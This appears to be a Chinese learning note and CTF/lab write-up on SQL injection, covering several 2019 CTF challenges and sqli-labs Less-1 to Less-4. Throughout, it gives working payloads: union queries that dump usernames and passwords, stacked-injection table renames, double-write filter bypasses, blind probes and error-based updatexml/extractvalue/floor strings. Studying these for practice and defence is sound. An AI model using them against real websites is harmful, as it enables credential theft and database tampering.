sql注入学习笔记1
目录
SQL注入分类
SQL基本注入语句
[极客大挑战 2019]EASYSQL
堆叠注入知识汇总
1,[强网杯 2019]随便注
2,[SUCTF 2019]EasySQL
WP
其余例题
[极客大挑战2019]LoveSQL
[极客大挑战2019]BabySQL(双写绕过)
报错注入知识汇总
sqli-labs练习
Less-1 基于单引号的字符型注入
Less-2 布尔型注入
less-3 基于')的字符型注入
less-4 基于")字符型注入
SQL注入分类
sql注入分类
SQL基本注入语句
order by 4 -- -
//判断有多少列
union select 1,2,3 -- -
//判断数据显示点
union select 1,user(),database() -- -
//显示出登录用户和数据库名
union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' ),3 -- -
//查看数据库有哪些表
union select 1,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name='users' ),3 -- -
//查看对应表有哪些列
union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3 -- -
//查看账号密码信息
[极客大挑战 2019]EASYSQL
根据提示,用户名就是cl4y,密码试一试万能密码。出现flag
堆叠注入知识汇总
与仅限于SELECT语句的UNION联合查询攻击不同,堆叠注入可以用于执行任何SQL语句
1,[强网杯 2019]随便注
先试试万能密码
再看下字段数,是两列
使用union联合查询检测信息回显位置,发现它过滤了select
学习一波堆叠注入
首先展示所有数据库
没有我们想要的信息,那就展示一下所有的表
查看第一个表的信息
1;desc `1919810931114514`;#
注意:在windows系统下,反单引号(`)是数据库、表、索引、列和别名用的引用符
可以看到,flag在表里面,但是select被过滤掉了,我们不能直接查询,可以考虑‘换头
再看看words表
可以看到两个字段数id和data,可以推测网站给的查询语句就是往words里面查的。既然如此,我们把words表换成1919810931114514表,添加一个id,data改成flag。最后用万能密码,就可以出现flag了
1';rename table `words` to `wordd`; //随便给words起个新名字
rename table `1919810931114514` to`words`; //狸猫换太子
alter table words add id int(10); //增加一个id
alter table words change flag data varchar(20);//data改成flag
1';rename table `words` to `wordd`;rename table `1919810931114514` to`words`;alter table words add id int(10);alter table words change flag data varchar(20);#
最后万能密码得到flag
2,[SUCTF 2019]EasySQL
试试1
有回显,那试试2.
还有回显。多试试发现字母没回显,order by 显示nonono,应该是过滤掉了。同样联合查询也滤掉了
试试报错注入,布尔盲注也都被过滤掉了
1 and length(database())>=1#
1' and length(database())>=1#
再试试时间盲注
1 and if(length(database())>=1,1,sleep(5))#
还是不行
用堆叠注入
看到了flag
查看表Flag的定义的时候失败了
因为输入1有回显,而输入其他0没有回显,猜测内置的查询语句有||
输入*,1:
因此猜测内置的sql语句为sql="select".sql="select".post[‘query’]."||flag from Flag";
如果$post[‘query’]的数据为,1,sql语句就变成了select *,1||flag from Flag,也就是select *,1 from Flag。
WP
- 大佬文章
- 大佬文章
- 大佬文章
其余例题
[极客大挑战2019]LoveSQL
先试试万能密码
得到了个密码,解密试了MD5和base,解不开
查询字段,发现是三段
1' order by 3#
看一下回显点
1' union select 1,2,3#
查一下数据库
1' union select 1,2,database()#
查询表名
1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1'#
得到三个子字段
1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1#
出现flag
[极客大挑战2019]BabySQL(双写绕过)
- username:1’ #
- password:1
存在sql注入漏洞
- username:1' or 1=1#
- password:1
- username:1’ order by 2#
- password:1
- username:1’ union select 1,2#
- password:1
select union也没了
发现报错都是部分输入的语句,这说明没报错的语句没了,或者替换掉了,可能用replace函数换成空了。
进一步证实:输入1' oorr 1=1;
成功,这题考的是双写。(哪个单词没了就双写哪个)
接下来一步步操作
- 查看字段数(or没有)
1' oorrder bbyy 4#
- 查看回显点(union select没有)
1' uunionnion sselectelect 1,2,3#
- 爆库名
1' uunionnion sselectelect 1,2,database()#
- 爆表名(from,where没有,information的or双写)
1' uunionnion sselectelect 1,2,group_concat(table_name) ffromrom infoorrmation_schema.tables wwherehere table_schema=database()#
- 爆字段(又多了一个and)
1' uunionnion sselectelect 1,2,group_concat(column_name) ffromrom infoorrmation_schema.columns wwherehere table_schema=database() aandnd table_name='b4bsql'#
- 报数据
1' uunionnion sselectelect 1,2,group_concat(id,username,password) ffromrom b4bsql#
不知道passwd列,原来我password没双写or
1' uunionnion sselectelect 1,2,group_concat(id,username,passwoorrd) ffromrom b4bsql#
报错注入知识汇总
- 常用制造报错的函数
extractvalue\updatexml\floor\exp
- updatexml(),extractvalue(),floor()函数制作报错原理
Updatexml函数的第二个参数应当是填写规范的xpath路径,当用户在这个字段中使用concat函数时,cancat函数会将它所执行的sql查询结果和报错信息进行拼接。这就是updatexml的攻击注入原理
extractvalue函数第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
floor报错注入准确地说应该是floor,count,group by冲突报错,是当这三个函数在特定情况一起使用产生的错误。
- updatexml()、extractvalue()、floor() 的payload语法构造
updatexml():id=1’ and updatexml(1,concat(0x7e,(database()),0x7e),1) --+
extractvalue():id=1’ and extractvalue(1,concat(’~’,(select database())))–+
floor():id=1’ and select count(*),(concat(floor(rand(0)*2),(select database())))x from users group by x --+
具体参考这篇文章
和这篇文章
sqli-labs练习
SQL语句六件套
order by 4 -- -
//判断有多少列
union select 1,2,3 -- -
//判断数据显示点
union select 1,user(),database() -- -
//显示出登录用户和数据库名
?id=0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' ),3 -- -
?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security' -- -
//查看数据库有哪些表
union select 1,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name='users' ),3 -- -
//查看对应表有哪些列
union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3 -- -
//查看账号密码信息
页面返回错误,则存在sql注入
Less-1 基于单引号的字符型注入
id=1'有报错,证明有注入点
?id=1' and 1=1 --+把1=1改成1=2,不报错也不显示任何信息,说明可以利用 ’ 字符注入
推断查询语句
select xxx from "table_name" where id='$_GET[id]'第一步:判断是否存在报错注入漏洞以及注入类型
住:在网址里面要用 --+或-- -代替#
1.http://127.0.0.1/sqli/Less-1/?id=1' 错误
2.http://127.0.0.1/sqli/Less-1/?id=1 and 1=1 返回正常结果
3.http://127.0.0.1/sqli/Less-1/?id=1 and 1=2 异常这里可以判断是数值型,那么构造数值型注入的payload
1.http://127.0.0.1/sqli/Less-1/?id=1' 错误
2.http://127.0.0.1/sqli/Less-1/?id=1' and 1=1 --+ 正常
3.http://127.0.0.1/sqli/Less-1/?id=1' and 1=2 --+ 异常
从而可以判断此处存在sql注入漏洞,切注入漏洞类型为字符型
sql注入语句六件套来一波~
判断数据显示点 (id一定要改为0或负数)
?id=0' union select 1,2,3 --+
Less-2 布尔型注入
直接在id=1后面加个单引号发现会报错
这个时候可以看见,中间夹着的单引号其实是没有跟我们想象的前面的单引号闭合的,所以,他的查询语句不同于less 1
推断查询语句
select xxx from "table_name" where id=$_GET[id]万能密码
?id=1 and 1=1 --+less-3 基于')的字符型注入
?id=1'会报错,然后?id=1''又没有报错(双引号不是两个单引号!!)
可以看到单引号和右括号
传过来的id有限制,有右括号和单引号括着,所以闭合有两点,一个单引号另一个右括号
payload构造 ?id=1') --+ 传过去就可以变成 id = ('1') --+') ,然后后面的都注释掉了,所以都能绕过
查询语句应该是
select xxx from "table_name" where id = ('$_GET["id"]') 注入语句:
id=1') and 1=1 -- -
方法同上。
less-4 基于")字符型注入
?id=1'正常回显,?id=1"会报错
跟less 3差不多,只是单引号变成了双引号,加上一个右括号
查询语句
select xxx from "table_name" where id = (" $_GET["id"] ")?id = 1") --+就能绕过闭合
注入语句:
id=1") and 1=1 -- -
方法同上。